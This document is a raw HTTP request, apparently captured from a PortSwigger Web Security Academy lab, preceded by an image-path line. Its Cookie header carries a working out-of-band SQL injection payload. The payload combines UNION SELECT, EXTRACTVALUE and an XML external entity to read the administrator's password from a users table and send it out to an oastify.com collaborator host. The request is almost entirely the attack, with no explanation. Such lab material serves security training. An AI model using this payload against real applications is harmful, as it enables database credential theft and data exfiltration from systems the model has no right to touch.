 GET / HTTP/2
Host: 0a6900e104de29c2801808bf006f00e1.web-security-academy.net
Cookie: TrackingId=
44qM5zdJPV3S8UPjTrackingId=x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3
f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'admi
nistrator')||'.urpd646ka73k2a8jjur3klxw9nfe35tti.oastify.com">+%25remote%3b]>'),'/l')+FROM+dual--; session=
3GxR3ogUKw5Xs7DIx6mOznG7YJU0ybMY
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers